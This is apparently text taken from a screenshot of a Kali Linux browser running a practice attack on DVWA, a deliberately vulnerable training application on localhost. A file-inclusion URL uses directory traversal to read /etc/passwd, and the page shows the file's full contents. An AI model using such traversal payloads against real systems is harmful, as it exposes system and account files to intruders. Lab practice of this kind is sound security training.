 127.0.0.1/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
Burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:104:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:105:65534::/var
/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin redsocks:x:107:113::/var/run/redsocks:/usr/sbin/nologin rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:109:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:110:114::/nonexistent:/usr/sbin/nologin miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin sshd:x:115:65534::/run/sshd:/usr/sbin
/nologin dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:118:123:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:999:999:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin rtkit:x:119:124:RealtimeKit,,,:/proc:
/usr/sbin/nologin Debian-snmp:x:120:125::/var/lib/snmp:/bin/false speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:122:126::/nonexistent:/usr/sbin/nologin postgres:x:123:128:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash nm-openvpn:x:124:129:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:125:130:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:131:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:127:134::/var/lib/saned:/usr/sbin/nologin inetsim:x:128:136::/var/lib/inetsim:
/usr/sbin/nologin lightdm:x:129:137:Light Display Manager:/var/lib/lightdm:/bin/false colord:x:130:138:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:131:139::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:Kali,,,:/home/kali:
/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB